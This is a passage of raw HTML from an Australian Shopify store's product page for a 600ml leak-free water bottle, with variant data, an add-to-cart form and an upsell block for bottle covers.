Limoncello","public_title":"Limoncello","options":["Limoncello"],"price":4495,"weight":370,"compare_at_price":4495,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24491301929025,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40714116202561,"title":"Blueberry","option1":"Blueberry","option2":null,"option3":null,"sku":"600-BO-Blueberry","requires_shipping":true,"taxable":true,"featured_image":{"id":31735203659841,"product_id":6932943241281,"position":3,"created_at":"2024-01-15T09:56:53+10:00","updated_at":"2025-06-17T10:19:45+10:00","alt":null,"width":1080,"height":1080,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585","variant_ids":[40714116202561]},"available":true,"name":"600ml Water Bottle - Leak-Free - Blueberry","public_title":"Blueberry","options":["Blueberry"],"price":4495,"weight":370,"compare_at_price":4495,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24491302092865,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40714117251137,"title":"Mint","option1":"Mint","option2":null,"option3":null,"sku":"600-BO-Mint","requires_shipping":true,"taxable":true,"featured_image":{"id":31735203561537,"product_id":6932943241281,"position":2,"created_at":"2024-01-15T09:56:53+10:00","updated_at":"2025-06-17T10:19:45+10:00","alt":null,"width":1080,"height":1080,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/Ecococoon600mlWaterBottle-Mint.png?v=1750119585","variant_ids":[40714117251137]},"available":true,"name":"600ml Water Bottle - Leak-Free - Mint","public_title":"Mint","options":["Mint"],"price":4495,"weight":370,"compare_at_price":4495,"inventory_management":"shopify","barcode":"9344160000717","featured_media":{"alt":null,"id":24491301961793,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/Ecococoon600mlWaterBottle-Mint.png?v=1750119585"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40714116530241,"title":"Pink Tourmaline","option1":"Pink Tourmaline","option2":null,"option3":null,"sku":"600-BO-PinkTourmaline","requires_shipping":true,"taxable":true,"featured_image":{"id":31735203594305,"product_id":6932943241281,"position":4,"created_at":"2024-01-15T09:56:53+10:00","updated_at":"2025-06-17T10:19:45+10:00","alt":null,"width":1080,"height":1080,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585","variant_ids":[40714116530241]},"available":true,"name":"600ml Water Bottle - Leak-Free - Pink Tourmaline","public_title":"Pink Tourmaline","options":["Pink Tourmaline"],"price":4495,"weight":370,"compare_at_price":4495,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24491302027329,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40714116268097,"title":"Emerald Green","option1":"Emerald Green","option2":null,"option3":null,"sku":"600-BO-EmeraldGreen","requires_shipping":true,"taxable":true,"featured_image":{"id":31735203528769,"product_id":6932943241281,"position":5,"created_at":"2024-01-15T09:56:53+10:00","updated_at":"2025-06-17T10:19:45+10:00","alt":null,"width":1080,"height":1080,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585","variant_ids":[40714116268097]},"available":true,"name":"600ml Water Bottle - Leak-Free - Emerald Green","public_title":"Emerald Green","options":["Emerald Green"],"price":4495,"weight":370,"compare_at_price":4495,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24491301896257,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40315545485377,"title":"Black Onyx","option1":"Black Onyx","option2":null,"option3":null,"sku":"600-BO-28","requires_shipping":true,"taxable":true,"featured_image":{"id":30646366470209,"product_id":6932943241281,"position":8,"created_at":"2022-12-18T13:22:19+10:00","updated_at":"2025-06-17T10:19:45+10:00","alt":null,"width":1024,"height":1024,"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585","variant_ids":[40315545485377]},"available":true,"name":"600ml Water Bottle - Leak-Free - Black Onyx","public_title":"Black Onyx","options":["Black Onyx"],"price":4495,"weight":370,"compare_at_price":4495,"inventory_management":"shopify","barcode":"9344160002698","featured_media":{"alt":null,"id":23180367102017,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40315545550913,"title":"White Jade","option1":"White Jade","option2":null,"option3":null,"sku":"600-BO-29","requires_shipping":true,"taxable":true,"featured_image":{"id":30646419095617,"product_id":6932943241281,"position":9,"created_at":"2022-12-18T13:42:29+10:00","updated_at":"2025-06-17T10:19:45+10:00","alt":null,"width":1024,"height":1024,"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585","variant_ids":[40315545550913]},"available":true,"name":"600ml Water Bottle - Leak-Free - White Jade","public_title":"White Jade","options":["White Jade"],"price":4495,"weight":370,"compare_at_price":4495,"inventory_management":"shopify","barcode":"9344160002704","featured_media":{"alt":null,"id":23180430311489,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40315545583681,"title":"Silver","option1":"Silver","option2":null,"option3":null,"sku":"600-BO-20","requires_shipping":true,"taxable":true,"featured_image":{"id":31735203627073,"product_id":6932943241281,"position":7,"created_at":"2024-01-15T09:56:53+10:00","updated_at":"2025-06-17T10:19:45+10:00","alt":null,"width":1080,"height":1080,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/Ecococoon600mlWaterBottle-Silver.png?v=1750119585","variant_ids":[40315545583681]},"available":true,"name":"600ml Water Bottle - Leak-Free - Silver","public_title":"Silver","options":["Silver"],"price":4495,"weight":370,"compare_at_price":4495,"inventory_management":"shopify","barcode":"9344160000717","featured_media":{"alt":null,"id":24491302060097,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/Ecococoon600mlWaterBottle-Silver.png?v=1750119585"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--17677723467841__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--17677723467841__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--17677723467841__main"
        class="select__select"
        form="product-form-template--17677723467841__main"
      ><option
            
              selected="selected"
            
            
            value="40714116169793"
          >Pink Rose - $44.95</option><option
            
            
            value="40714116366401"
          >Limoncello - $44.95</option><option
            
            
            value="40714116202561"
          >Blueberry - $44.95</option><option
            
            
            value="40714117251137"
          >Mint - $44.95</option><option
            
            
            value="40714116530241"
          >Pink Tourmaline - $44.95</option><option
            
            
            value="40714116268097"
          >Emerald Green - $44.95</option><option
            
            
            value="40315545485377"
          >Black Onyx - $44.95</option><option
            
            
            value="40315545550913"
          >White Jade - $44.95</option><option
            
            
            value="40315545583681"
          >Silver - $44.95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                  
                  

<style>
  #ProductSubmitButton-template--17677723467841__main,
  #SectionAtcBtn-template--17677723467841__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
    #ProductSubmitButton-template--17677723467841__main {
      --color-button: 193, 223, 249;
      --color-button-text: 18, 18, 18;
    }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--17677723467841__main"
      class="product-form main-product-form"
      data-section="template--17677723467841__main"
      data-options="Colour"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--17677723467841__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--17677723467841__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="40714116169793"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--left product-form__quantity-and-btn--stretch-quantity'>
             
            
              
                    <div
                      id="Quantity-Form-template--17677723467841__main"
                      class="product-form__input product-form__quantity"
                      
                      style="--margin-top: 1.5rem;--margin-bottom: 0.9rem;"
                    >
                      
                      

                      <label class="quantity__label form__label" for="Quantity-template--17677723467841__main">
                        Quantity
                        <span class="quantity__rules-cart no-js-hidden hidden">
                          <span class="loading-overlay hidden">
                            <span class="loading-overlay__spinner">
                              <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                              >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                              </svg>
                            </span>
                          </span>
                          <span>(<span class="quantity-cart">0</span> in cart)</span>
                        </span>
                      </label>
                      <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--17677723467841__main">
                        <button class="quantity__button no-js-hidden" name="minus" type="button">
                          <span class="visually-hidden">Decrease quantity for 600ml Water Bottle - Leak-Free</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                        </button>
                        <input
                          class="quantity__input"
                          type="number"
                          name="quantity"
                          id="Quantity-template--17677723467841__main"
                          data-cart-quantity="0"
                          data-min="1"
                          min="1"
                          
                          step="1"
                          value="1"
                          form="product-form-template--17677723467841__main"
                        />
                        <button class="quantity__button no-js-hidden" name="plus" type="button">
                          <span class="visually-hidden">Increase quantity for 600ml Water Bottle - Leak-Free</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                        </button>
                      </quantity-input>
                      <div class="quantity__rules caption no-js-hidden"></div>
                    </div>
                  
            
            <button
              id="ProductSubmitButton-template--17677723467841__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to cart
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div>
         
</div><input type="hidden" name="product-id" value="6932943241281" /><input type="hidden" name="section-id" value="template--17677723467841__main" /></form></product-form><link href="//ecococoon.com.au/cdn/shop/t/48/assets/component-pickup-availability.css?v=132348821858131657411752793910" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="40714116169793"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//ecococoon.com.au/cdn/shop/t/48/assets/pickup-availability.js?v=79308454523338307861752793910" defer="defer"></script></div>
            <script>
  window.addEventListener('DOMContentLoaded', function () {
    var container = document.querySelector('body');
    if (!container) return;
    function checkAndHide() {
      var atcTextElement = document.querySelector('.main-atc__label__text');
      var klaviyoButton = document.querySelector('.klaviyo-bis-trigger');
      if (atcTextElement && klaviyoButton) {
        var text = atcTextElement.textContent.trim();
        if (text === 'Add to cart') {
          klaviyoButton.style.display = 'none';
        } else {
          klaviyoButton.style.display = '';
        }
      }
    }
    checkAndHide();
    var observer = new MutationObserver(function(mutations) {
      checkAndHide();
    });
    observer.observe(container, {
      childList: true,
      subtree: true,
      characterData: true
    });
  });
</script>

                

<div
  class='product-info-upsells-container upsells-container'
  style="
    --item-count: 3;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.0rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #6d388b;
    --border-width: 0.2rem;
    --regular-bg-color: #f3f3f3;
    --selected-bg-color: #f2f2f2;
    --margin-top: 0.9rem;
    --margin-bottom: 0.9rem;
  "
  id='UpsellsBlock--product_upsell_rXR9U3'
  data-count="3"
  
  
>
  
  
    
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--add_button product-info-upsell-template--17677723467841__main upsell--btn-right color-background-2 accent-color-text'
            data-style="add_button" 
            data-selected="false"
            data-handle="large-bottle-cuddler"
            data-toggle="false"
            data-id="32373619228737"
            data-product-id="4522500030529"
            data-skip-non-existent='true'
            data-skip-unavailable="true"
            
              data-update-prices='true'
              data-price="1600.0"
              data-compare-price="1600"
              data-percentage-left="1.0"
              data-fixed-discount="0.0"
              data-money-format="${{amount}}"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//ecococoon.com.au/cdn/shop/files/ecococoon_Large_Black_Cuddler_600ml_b30593ca-79a0-41b4-b721-8acfc93b2d0f.png?v=1753071272&width=500"
                      alt="Large Bottle Cover"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content hide-compare-price'>
                <div class='upsell__title'>
                  <h3>
                    <a href='/products/large-bottle-cuddler'>
                      Large Bottle Cover
                    </a>
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$16.00</span>
                      <span class='compare-price hidden'>$16.00</span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Color]">
                            
<option value="Blue Camo" class="">
                                Blue Camo
                              </option>
                            
<option value="Rainbow Stripes" class="">
                                Rainbow Stripes
                              </option>
                            
<option value="Marrakech" class="">
                                Marrakech
                              </option>
                            
<option value="Urban Camo" class="unavailable">
                                Urban Camo - Unavailable
                              </option>
                            
<option value="Graffiti" class="unavailable">
                                Graffiti - Unavailable
                              </option>
                            
<option value="Black" class="">
                                Black
                              </option>
                            
<option value="Ruby Red" class="unavailable">
                                Ruby Red - Unavailable
                              </option>
                            
<option value="Timbuktu" class="">
                                Timbuktu
                              </option>
                            
<option value="Mint" class="">
                                Mint
                              </option>
                            
<option value="Grape" class="">
                                Grape
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":32373619228737,"title":"Blue Camo","option1":"Blue Camo","option2":null,"option3":null,"sku":"600-CC-18","requires_shipping":true,"taxable":true,"featured_image":{"id":15748136173633,"product_id":4522500030529,"position":5,"created_at":"2021-02-22T15:21:59+10:00","updated_at":"2025-07-21T14:14:32+10:00","alt":null,"width":1080,"height":1080,"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/600ml_Bottle_Cuddler_Blue_Camo_-_New.jpg?v=1753071272","variant_ids":[32373619228737]},"available":true,"name":"Large Bottle Cover - Blue Camo","public_title":"Blue Camo","options":["Blue Camo"],"price":1600,"weight":50,"compare_at_price":1600,"inventory_management":"shopify","barcode":"9344160002629","featured_media":{"alt":null,"id":7984806821953,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/600ml_Bottle_Cuddler_Blue_Camo_-_New.jpg?v=1753071272"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32373617688641,"title":"Rainbow Stripes","option1":"Rainbow Stripes","option2":null,"option3":null,"sku":"600-CC-14","requires_shipping":true,"taxable":true,"featured_image":{"id":30596050485313,"product_id":4522500030529,"position":6,"created_at":"2022-12-06T16:07:01+10:00","updated_at":"2025-07-21T14:14:32+10:00","alt":null,"width":1602,"height":1602,"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/600mlBottleCover-RainbowStripes.jpg?v=1753071272","variant_ids":[32373617688641]},"available":true,"name":"Large Bottle Cover - Rainbow Stripes","public_title":"Rainbow Stripes","options":["Rainbow Stripes"],"price":1600,"weight":50,"compare_at_price":1600,"inventory_management":"shopify","barcode":"9344160002568","featured_media":{"alt":null,"id":23123107414081,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1602,"width":1602,"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/600mlBottleCover-RainbowStripes.jpg?v=1753071272"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32373617590337,"title":"Marrakech","option1":"Marrakech","option2":null,"option3":null,"sku":"600-CC-17","requires_shipping":true,"taxable":true,"featured_image":{"id":30596050387009,"product_id":4522500030529,"position":7,"created_at":"2022-12-06T16:07:01+10:00","updated_at":"2025-07-21T14:14:32+10:00","alt":null,"width":1602,"height":1602,"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/600mlBottleCover-Marrackech.jpg?v=1753071272","variant_ids":[32373617590337]},"available":true,"name":"Large Bottle Cover - Marrakech","public_title":"Marrakech","options":["Marrakech"],"price":1600,"weight":50,"compare_at_price":1600,"inventory_management":"shopify","barcode":"9344160002612","featured_media":{"alt":null,"id":23123107381313,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1602,"width":1602,"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/600mlBottleCover-Marrackech.jpg?v=1753071272"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32373617426497,"title":"Urban Camo","option1":"Urban Camo","option2":null,"option3":null,"sku":"600-CC-16","requires_shipping":true,"taxable":true,"featured_image":{"id":30596050452545,"product_id":4522500030529,"position":8,"created_at":"2022-12-06T16:07:01+10:00","updated_at":"2025-07-21T14:14:32+10:00","alt":null,"width":1602,"height":1602,"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/600mlBottleCover-UrbanCamo.jpg?v=1753071272","variant_ids":[32373617426497]},"available":false,"name":"Large Bottle Cover - Urban Camo","public_title":"Urban Camo","options":["Urban Camo"],"price":1600,"weight":50,"compare_at_price":1600,"inventory_management":"shopify","barcode":"9344160002605","featured_media":{"alt":null,"id":23123107446849,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1602,"width":1602,"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/600mlBottleCover-UrbanCamo.jpg?v=1753071272"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32373617492033,"title":"Graffiti","option1":"Graffiti","option2":null,"option3":null,"sku":"600-CC-15","requires_shipping":true,"taxable":true,"featured_image":{"id":30596050518081,"product_id":4522500030529,"position":4,"created_at":"2022-12-06T16:07:01+10:00","updated_at":"2025-07-21T14:14:32+10:00","alt":null,"width":1602,"height":1602,"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/600mlBottleCover-Graffiti.jpg?v=1753071272","variant_ids":[32373617492033]},"available":false,"name":"Large Bottle Cover - Graffiti","public_title":"Graffiti","options":["Graffiti"],"price":1600,"weight":50,"compare_at_price":1600,"inventory_management":"shopify","barcode":"9344160002582","featured_media":{"alt":null,"id":23123107479617,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1602,"width":1602,"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/600mlBottleCover-Graffiti.jpg?v=1753071272"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32038243008577,"title":"Black","option1":"Black","option2":null,"option3":null,"sku":"600-CC-02","requires_shipping":true,"taxable":true,"featured_image":{"id":35309435748417,"product_id":4522500030529,"position":1,"created_at":"2025-07-21T14:13:17+10:00","updated_at":"2025-07-21T14:14:32+10:00","alt":null,"width":1000,"height":1000,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/ecococoon_Large_Black_Cuddler_600ml_b30593ca-79a0-41b4-b721-8acfc93b2d0f.png?v=1753071272","variant_ids":[32038243008577]},"available":true,"name":"Large Bottle Cover - Black","public_title":"Black","options":["Black"],"price":1600,"weight":50,"compare_at_price":1600,"inventory_management":"shopify","barcode":"9344160000809","featured_media":{"alt":null,"id":27407216377921,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/ecococoon_Large_Black_Cuddler_600ml_b30593ca-79a0-41b4-b721-8acfc93b2d0f.png?v=1753071272"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32038243172417,"title":"Ruby Red","option1":"Ruby Red","option2":null,"option3":null,"sku":"600-CC-11","requires_shipping":true,"taxable":true,"featured_image":{"id":35309435715649,"product_id":4522500030529,"position":9,"created_at":"2025-07-21T14:13:17+10:00","updated_at":"2025-07-21T14:14:32+10:00","alt":null,"width":1000,"height":1000,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/ecococoon_Large_600ml_Cuddler_-_Red_Ruby_-_260_x_390_24a25578-1ebc-422f-9583-56e29439dc94.png?v=1753071272","variant_ids":[32038243172417]},"available":false,"name":"Large Bottle Cover - Ruby Red","public_title":"Ruby Red","options":["Ruby Red"],"price":1600,"weight":50,"compare_at_price":1600,"inventory_management":"shopify","barcode":"9344160000823","featured_media":{"alt":null,"id":27407216345153,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/ecococoon_Large_600ml_Cuddler_-_Red_Ruby_-_260_x_390_24a25578-1ebc-422f-9583-56e29439dc94.png?v=1753071272"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32038243106881,"title":"Timbuktu","option1":"Timbuktu","option2":null,"option3":null,"sku":"600-CC-12","requires_shipping":true,"taxable":true,"featured_image":{"id":35309435781185,"product_id":4522500030529,"position":10,"created_at":"2025-07-21T14:13:17+10:00","updated_at":"2025-07-21T14:14:32+10:00","alt":null,"width":1000,"height":1000,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/ecococoon_Large_600ml_Cuddler_-_Timbuktu_2c648dcd-6539-4f1e-a0fc-71cc7817b9f8.png?v=1753071272","variant_ids":[32038243106881]},"available":true,"name":"Large Bottle Cover - Timbuktu","public_title":"Timbuktu","options":["Timbuktu"],"price":1600,"weight":50,"compare_at_price":1600,"inventory_management":"shopify","barcode":"9344160002384","featured_media":{"alt":null,"id":27407216410689,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/ecococoon_Large_600ml_Cuddler_-_Timbuktu_2c648dcd-6539-4f1e-a0fc-71cc7817b9f8.png?v=1753071272"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40302539440193,"title":"Mint","option1":"Mint","option2":null,"option3":null,"sku":"600-CC-19","requires_shipping":true,"taxable":true,"featured_image":{"id":30591091933249,"product_id":4522500030529,"position":2,"created_at":"2022-12-05T14:55:26+10:00","updated_at":"2025-07-21T14:14:32+10:00","alt":null,"width":3563,"height":3563,"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/ecococoon.bottle.covers-10.jpg?v=1753071272","variant_ids":[40302539440193]},"available":true,"name":"Large Bottle Cover - Mint","public_title":"Mint","options":["Mint"],"price":1600,"weight":50,"compare_at_price":1600,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23117575880769,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3563,"width":3563,"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/ecococoon.bottle.covers-10.jpg?v=1753071272"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40302539472961,"title":"Grape","option1":"Grape","option2":null,"option3":null,"sku":"600-CC-20","requires_shipping":true,"taxable":true,"featured_image":{"id":30591091966017,"product_id":4522500030529,"position":3,"created_at":"2022-12-05T14:55:26+10:00","updated_at":"2025-07-21T14:14:32+10:00","alt":null,"width":3563,"height":3563,"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/ecococoon.bottle.covers-11.jpg?v=1753071272","variant_ids":[40302539472961]},"available":true,"name":"Large Bottle Cover - Grape","public_title":"Grape","options":["Grape"],"price":1600,"weight":50,"compare_at_price":1600,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23117575848001,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3563,"width":3563,"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/ecococoon.bottle.covers-11.jpg?v=1753071272"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="product-infoupsellproduct_upsell_rXR9U31"
                  id="DisplayedSubmitBtn-template--17677723467841__main-product_upsell_rXR9U3-0"
                  
                >
                  <span><strong>Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
